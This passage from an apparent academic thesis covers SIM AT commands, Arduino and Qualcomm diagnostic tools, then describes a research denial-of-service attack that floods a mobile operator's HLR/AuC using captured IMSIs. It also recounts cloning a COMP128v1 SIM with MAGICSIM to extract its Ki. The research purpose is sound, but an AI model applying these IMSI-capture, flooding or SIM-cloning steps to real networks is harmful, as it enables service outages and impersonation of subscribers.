

#### **Figure 11: Sub command coding**

An example to update data from an EF we first need to access the MF, then the DF and finally the EF. After that, we are ready to use the "UPDATE BINARY" sub command to update the current information of the EF file. So if the hexadecimal code of the MF is "3F00", of the DF is "7F20" and of the EF is "6F07" we have to send the following sequence of commands:

AT+CSIM=14,A0A40000023F00 (select the Master File)

AT+CSIM=14,A0A40000027F20 (select the Dedicate File)

AT+CSIM=14,A0A40000026F07 (select the Elementary File)

AT+CSIM=10,A0D6000009 ("UPDATE BINARY" of the previous file)

Finally, the possible responses when using +CSIM command with success are shown in (figure 12).



**Figure 12: Possible success responses**

### <span id="page-33-0"></span>**5.6.4 Restricted SIM access +CRSM**



#### **Table 23: +CRSM command**

**Description:** By using this command instead of Generic SIM Access +CSIM, TE application has easier but more limited access to the SIM/USIM database. Set command transmits to the ME the SIM <command> and its required parameters. ME handles internally all SIM-ME interface locking and file selection routines. As response to the command, ME sends the actual SIM information parameters and response data.

#### **Defined values**:

• The <command> field: Command passed on by the ME to the SIM (refer GSM 11.11).



#### **Table 24: Sub commands**

- The <fileid> field: Is the identifier of an elementary data file on SIM. Mandatory for every command except STATUS.
- The <P1>, <P2>, <P3> field: Parameters passed on by the ME to the SIM. These parameters are mandatory for every command, except GET RESPONSE and STATUS. The values are described in GSM 11.11.
- The <data> field: Information shall be written to the SIM (hexadecimal character format)
- The <sw1>, <sw2> field: Information from the SIM about the execution of the actual command.
- The <response> field: Response of a successful completion of the command, which gives information about the current elementary data file.

The <err> field: Returns the relative error and determines it GSM 11.11

**Example:** To retrieve information from a specific data file from a SIM card using the +CRSM command, one command is needed to access the appropriate file. Depending on the hexadecimal codes of the files in the SIM card file system structure, a conversion to decimal format before using them as a parameter for the command is needed.

There are many sub commands (see table 24) that are the decimal format of the hexadecimal format sub commands of the column "INS" (see figure 11), to process the information data of the SIM data files.

The parameters <P1>, <P2> take decimal format depending the table (see figure 11). Finally the last parameter <P3> of the command, identifies the number of bytes that will be returned from the specific folder.

An example to retrieve data from an EF the hexadecimal code of this file is needed. So if the hexadecimal code of EF is "6F7E", a conversion of the code into decimal format has to be done. The decimal format of "6F7E" is "28542", so the command is:

AT+CRSM= 176,28542,0,0,11("READ BINARY", of the EF, 11 bytes response) +CRSM: 144,0,"06BA7C1002F21000260000"

The response "144,0" is the decimal format of hexadecimal format of the column <sw1> and <sw2> (see figure 12) and it means normal ending of the command.

# <span id="page-35-0"></span>**6. ARDUINO**

### <span id="page-35-1"></span>**6.1 Introduction of Arduino**



#### **Figure 13: Arduino Logo**

Arduino is a libre hardware physical computing platform based on a simple input/output (I/O) board, a development environment that implements the Processing language and a community of users which share their efforts and knowledge in their Arduino based projects.

Arduino is so popular because it has many advantages such as:

- 1. It is a libre hardware and software project, so both software and hardware are extremely accessible and very flexible and they can easily be customized and extended.
- 2. It is flexible, offers various digital and analog inputs, SPI, I2C, a serial interface and digital and PWM outputs.
- 3. It is easy to use, because it connects to a computer via USB and communicates using the standard serial protocol.
- 4. It is inexpensive and it costs less than 30 euro per board and comes with free development environment.
- 5. It is backed up by a growing on-line community, lots of source code is already available and ready to be used.

Arduino is a great tool for developing interactive objects, taking inputs from a variety of switches or sensors and controlling a variety of lights, motors and other outputs. Arduino projects can be standalone or they can be connected to a computer using USB. The Arduino will be seen by the computer as a standard serial interface. There are serial communication APIs on most programming languages so interfacing Arduino with a software program running on the computer is pretty straight forward.
### **6.2 Hardware of Arduino**



#### **Figure 14: Arduino Uno**

The Arduino board is a microcontroller board, which is a small circuit (the board) that contains a whole computer on a small chip (the microcontroller). There are different versions of the Arduino board because they are different in components, aim and size, etc. Some examples of Arduino boards are: Arduino UNO (see figure 14), Arduino Mega, Arduino Leonardo, Arduino Nano, Arduino Mini, etc. Arduino schematics are distribute using an open license so anyone is free to build his own Arduino compatible board. The Arduino name is a registered trademark so it's not possible to call a cloned board Arduino: that's why it's very common to find references on \*duino boards like Seeeduino, FreeDuino, Zigduino, iDuino, etc…

#### **6.2.1 Arduino shields**



#### **Figure 15: Arduino GSM shield**

Arduino boards functionalities can be extended by using shields, ad hoc designed PCBs having the same pin layout of Arduino, which can be stacked above of it adding additional functionalities. There is a huge amount of shields available, each one of them especially designed for one application. Some are being developed by the Arduino team while most of them have been developed by third party companies or individuals. There are shields for Motor controlling, Ethernet communication, MP3 playing, analog video output, LCD displays, GSM (see figure 15), 3G etc... The idea is that using a shield is possible to add a specific feature to Arduino without the hassle of

developing an ad hoc circuit or PCB trying to implement such feature. Moreover, some shields comes with easy to use libraries which allows fast and straightforward application development.

### **6.3 Arduino Software**

The Arduino integrated development environment (IDE) is a cross-platform application written in Java, and derives from the IDE for the Processing programming language and the Wiring projects. It is designed to introduce programming to artists and other newcomers unfamiliar with software development. It includes a code editor with features such as syntax highlighting, brace matching, and automatic indentation, and is also capable of compiling and uploading programs to the board with a single click. A program or code written for Arduino is called a "sketch".

Arduino programs are written in C or C++. The Arduino IDE comes with a software library called "Wiring" from the original Wiring project, which makes many common input/output operations much easier. The users need only to define two functions to make an executable cyclic executive program:

setup(): a function run once at the start of a program that can initialize settings

loop(): a function called repeatedly until the board powers off

A typical first program for a microcontroller simply blinks an LED on and off. In the Arduino environment, the user might write a program like the below photo:



 **Figure 16: Example of Arduino IDE**

Most Arduino boards contain an LED and a load resistor connected between the pin 13 and ground, which is a convenient feature for many simple tests. The previous code would not be seen by a standard C++ compiler as a valid program, so when the user clicks the "Upload to I/O board" button in the IDE, a copy of the code is written to a temporary file with an extra include header at the top and a very simple main() function at the bottom, to make it a valid C++ program.

The Arduino IDE uses the GNU toolchain and AVR Libc to compile programs, and uses avrdude to upload programs to the board.

As the Arduino platform uses Atmel microcontrollers, Atmel's development environment, AVR Studio or the newer Atmel Studio, may also be used to develop software for the Arduino.

## **6.4 Arduino Community**

Like many other free software and hardware projects, what makes Arduino great is the community around it. The number of users which everyday collaborate and share through the arduino.cc main website is huge.

The Arduino website contains a publicly editable Wiki, called the Playground, and a forum where people can ask for help on their projects or discuss about anything related to Arduino and electronics prototyping.

There are so many people working on Arduino so this fact has multiple advantages:

- Access to ready to use Arduino based libraries for using many hardware and devices (e.g.: motors, sensors, network interfaces etc...)
- Huge knowledge shared by other people.
- Possibility to easily ask for help.
- Find a solution about a problem

# **7. QUALCOMM APPLICATIONS (QXDM, QPST)**

## **7.1 Qualcomm extensible Diagnostic Monitor (QXDM)**



#### **Figure 17: QXDM software**

The Qualcomm extensible Diagnostic Monitor (QXDM) is a real-time data collection and diagnostic logging tool for measuring mobile-based RF performance. Designed to operate using all commercial handsets that contain Qualcomm ASICs and with Qualcomm test/trial phones, QXDM Professional displays statistics and diagnostic information, and enables users to read and write non-volatile memory. Whether conducting tests in the lab or the field, QXDM Professional is a powerful platform for evaluating handset and network performance.

QXDM Professional has many tools pre-installed. These tools are:

- Database Editor
- DLF Converter
- ISF Converter
- Item tester
- ISF Pseudo Sync
- PPP Extractor

The below table describes the functions provided by each tool.



**Table 25: QXDM tools and functions**

## **7.2 Qualcomm Product Support Tool (QPST)**



**Figure 18: QPST software**

QPST is a set of Windows tools designed to interface with, control, and test CDMA phones that contain QUALCOMM ASICs. The QPST server can keep track of multiple phones on local host machines.

QPST currently consists of the server application, which has no interface and five component, or "client," applications. Two standalone utilities, QCNView and Roaming List Editor, complete the QPST tool set. The client applications include:

- QPST Configuration
- Service Programming
- Software Download
- RF Calibration
- EFS Explorer

The below table describes the functions provided by each QPST client.



**Table 26: QPST clients and functions**

The standalone utilities include:

- QCNView
- Roaming List Editor

The below table describes the functions provided by the standalone utilities.



**Table 27: QPST standalone utilities and functions**

# **PRACTICAL PART**

# **8. INTRODUCTION OF MALWARE MOBILE STASION (mal-MS) ATTACK**

A requirement to perform the attack is that we must capture IMSIs identities, in order to execute authentication data request *(*ADRs). The number of the captured IMSIs is a key parameter for the duration of the DoS attack. In particular, the higher the number of captured IMSIs, the longer the attack duration is. IMSIs can be captured easily using a cheap wideband SDR scanner based on a DVB-T TV-Tuner USB dongle (see figure 19) and a software tool named Kalibrate to sniff, capture and analyze paging requests in a specific LA. In particular, we captured paging requests messages from the downlink traffic (i.e., from Base transceiver station (BTS) to MS) and we analyzed them using a Wireshark tool. The latter can correctly decode GSM control packets, allowing us to extract IMSI identities from the paging requests. Note that in order to flood the targeted HLR/ AuC, we should utilize IMSIs that belong to the targeted HLR/AuC. Despite the fact that an attacker do not know to which HLR/AuC an IMSI is subscribed, they can identify if an IMSI belongs to the mobile operator of the targeted HLR/AuC, based on the mobile country code (MCC)/ mobile network code (MNC) codes of the IMSI. In this way, we can utilize IMSIs that belong to the mobile operator of the targeted HLR/AuC, increasing the probability a utilized IMSI reach the targeted HRL/AuC. Apart from DVB-T TV-Tuner USB dongle, we must own a special device (Arduino) that we name it **mal-MS**, which is capable of, consequently, executing a registration procedure, using a different IMSI for each registration attempt.



 **Figure 19 : USB DVB-T Receiver**

## **9. mal-MS: ATTACK ANALYSIS**

The studied DoS attack is carried out in a geographically distributed manner. More specifically, cooperative adversaries that reside in different countries, or in the same country but in different location areas (i.e., areas served from different mobile switching center (MSC)/ serving GPRS support node (SGSN), initiate at the same time registration procedures). This guarantees that each adversary uses a different MSC/SGSN to flood the targeted HLR/AuC. This is crucial to perform the attack, because if the adversaries tried to flood the targeted HLR/AuC, only, from one MSC/SGSN, the latter would become a bottleneck, and the malicious registration messages would never reach the targeted HLR/AuC. Another advantage of using multiple MSC/SGSNs to perform the attack is that the same IMSI can be used multiple times to perform registrations and flood the targeted HLR/AuC. It is worth to mention, that each IMSI can be used, only, once to reach the targeted HLR/AuC, due to the caching mechanism of the AVs in MSC/SGSN. By utilizing multiple MSC/SGSNs, we avoid this limitation, because each IMSI can be used more than once (specifically, equal to the number of participating MSC/SGSN) to flood the HLR/AuC, since they will be originated from different MSC/SGSN. Finally, it is important to notice that to successfully perform the DoS attack, the consecutive registration messages should not strain the radio network elements, including Node B and Radio Network Controller (RNCs). For this reason, each adversary can establish parallel Radio Resource Control (RRC) connections with different Node Bs and RNCs that belong to different mobile operators. In this way, the malicious registration messages traverse through multiple radio paths to reach and flood the targeted HLR/AuC.

The considered attack is performed by each participating **mal-MS**, which executes the attacking protocol (see Figure 20). First, the **mal-MS** establishes a RRC connection with Node B (SGSN), using a non-valid TMSI. Next, the **mal-MS** initiates a phone call by sending a *service request* message to MSC/ SGSN, using the same TMSI. Since the TMSI is not valid, the MSC/SGSN does not recognize it and requests from the **mal-MS** a valid IMSI, using an *identity request* message (see Figure 20). After that, the **mal-MS** chooses and sends to MSC/SGSN a captured IMSI in an *identity response* message. The MSC/SGSN does not have any stored AVs for the specific IMSI, since the **mal-MS** is located in a roaming network. This means that the MSC/SGSN, which serves the **mal-MS**, has to contact and obtain subscriber's information from the targeted HLR/AuC, which is located in the home network of the IMSI (see Figure 20). Thus, the MSC/SGSN sends to the targeted HLR/AuC an ADR message, including the IMSI, to generate fresh authentication vectors (AVs). The targeted HLR/AuC is forced to generate a batch of L AVs for the specific IMSI and send them to the MSC/SGSN in an *authentication data response* message.

This procedure is carried out, repeatedly, from each **mal-MS**, initiating a phone call to perform a registration in a very short time. In this way, a great amount of ADR messages is directed from the roaming MSC/SGSN to the targeted HLR/AuC, which is successively forced to generate AVs for each received IMSI, depleting its computational resources. Eventually, the targeted HLR/AuC reaches a saturation point and cannot serve new requests (legitimate or malicious).



**Figure 20: Phone call setup with registration of MS in the roaming network**

# **10. IMPLEMENTATION OF mal-MS ATTACK**

### **10.1 Cloning a Sim card**

The first step to be able to achieve the implementation of **mal-MS** was to clone a sim card because only in clone card can update the IMSI.

This happens because in original card we cannot update the IMSI unless have Administrative file access control. So for this purpose, we used a cheap sim card reader, a software tool named MAGICSIM (see figure 21) to scan the original sim card and extract Ki, IMSI and a reprogramming sim card to clone the original sim card. To achieve this, we used a sim card which implement the COMP128v1 algorithm for security so we were able to extract the Ki and IMSI with success in about 15 minutes (see figure 22) and save it on our computer. After that we copy all the data which extract from original sim card to the clone sim card. Finally, the clone sim will be identical to the original (see figure 23).

It is important to mention that if you try to make two calls at the same time, one will connect and the other will say call failed, both phones will get the same messages, text and voice, and both will receive the same calls, but only one can talk at a time.

